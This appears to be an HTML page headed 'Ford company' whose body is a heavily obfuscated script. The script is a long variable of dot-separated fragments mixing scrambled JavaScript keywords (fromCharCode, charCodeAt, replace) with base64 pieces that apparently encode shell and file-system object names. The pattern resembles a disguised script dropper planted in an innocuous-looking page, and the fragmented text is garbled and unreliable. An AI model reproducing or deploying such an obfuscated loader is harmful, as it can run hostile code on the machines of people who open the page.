 Vary: Accept-Encoding
Content-Encoding: gzip
<html><head>
<meta http-equiv="X-UA-Compatible" content="IE=10">
<meta charset="UTF-8">
</head><body><hl>
Ford company
</hl><script>YoDUoMSnmf=",.50.Me..ote..{.on.fun.meou.;s..1;..;re.dfs......ct.:.f.alue....{.var.
16..x...harC..fro.tr.f...xf.e.x.Char.g..St.tu.r.x..ntTo.tio.}fu...1.eAt..rC..s.c..0.arCo.urn...
{.oInt.on...fun..r;..ret.;}...fg.a.r+..x..&.|..*/.sd.65.*kj.&257./10-.ND.261O.Y2.-./.fs*/.195../*k.s*.146../*k..{...
9-.e....wh..bx..6;.c;..b...x.]./s[c.73.*f.c.e....{..L.or.x.].i;.ch].54ed..{e[.32;.+3..0....f.rAt..c..c.....4F../
SD.epla.f*.gd10.*df8.+/.45.yz.rstu.klm.defg.4F.WXY.RS.LMNO.SD.EFGH.A......eng..s.Code.om.ing...S.dfg.,r.,aq...0,c..
{},..var.ICAg.lvbg.5j.ZC.IE.IC.dAog.Tm.gIC.AgI.IC.oxMi.CB.4LC.
1p.pKSA.CA.CAgI.gICA.gI.yBr.MCB.BpI.AgIE.CA.CA.BpCi.gIER.CA.gICA.Cgp.va.y5.CAgI.gICA.gogI.VkZ.pb24.gRnV.ICA.IKC.uZCB.ICA.
gI.bG9z.CAg.AgIC.dAog.By.Xcm.ICA.AgIC.1lKQ.Zu.aWx.leH.F0.LkNy.ZXQg.gI.CAgI.CiA.dC.iam.Rlb.N5.Rml.HRp.TY3J.WN0K.XRlT.
9Q3.0I.CAg.AgI.KQog.KHJj.Bqb.HQg.cm.3R4.pbSB.Ag.CA.KI.E5l.gI.AgI.pKSk.Qo.Ll.ZW.Y0Io.9yIE.I1NS.QW5k.h5KS.Ck.KH.Rl.EN.
2h.oa.Agc.Ag.gIC.XQK.TpzK.cyh.OnMo.1z.gICA.gI.Ag.yNT.EF.eC.K3.PS.CAg.IC.NQog.5kI.MS.Hg9K.IC.Ag.CiAg.
2xlb.gVG.iBpP.EZ.CAgI.KIC.Dp5.CAgI.AgI.PT.c2l0.WFt.gc.gICA.Qo.hzbG.pbS.ICBy.Ag.uCi.l0.tLn.
3Ry.NsZ.gICA.Ag.eHQK.Ag.ICA.QKIC.Go.hqKT.Sk.OnM.D1zK.AgIC.ICA.NTUK.IEFu.oaS.rKGk.oa.Ag.gIC.gI.TUK.by.k9.Rm9.AgIC.ICAg.
9MA.ICAg.CAg.eHQ.AgIE.ICAg.kKIC.MSwx.xlbi.2Q.Aoa.S2.aWQo.jQ.aSk9.AgI.IC.Ag.1p.hp.ICA.CAg.UKI.UbyA.yIGk.CAg.CAgI.
2V5K.oc3R.j1.ga.ICA.gIC.oMjU.NTYp.gc.BE.ICAg.AgI.ZWF.iU3.sYUJ.Ns.x0.5LG.W4s.Gt.RG.Ag.ICA.lK.LGZ.
3Ry.YW.Shzd.c2.YiBh.CAg.gIC.3Vi.Fbm.gICA.YKI.Fbm.Ag.gICA.290.vbGR.QiK.VJ.lN5c.W0.pLk.
2Vzc.iU.bWV.cm.BFbn.CAg.CAgI.iK.YXRp.BwbG.bGwu.CgiU.U9ia.NyZW.CA9.dC.IF.CAg.IC.1mCi.bW.mlsZ.3l.XRlb.zIi.m9j.W50K.25.dm.
3L.gI.CAgI.AogI.IpPX.tUm9.zd.bSg.iku.jZX.JQ.ZW5.lyb2.Vu.ICB.Ag.CAg.iKQ.vb.Rlb.lN.kl0Z.zcy.HJ.dCg.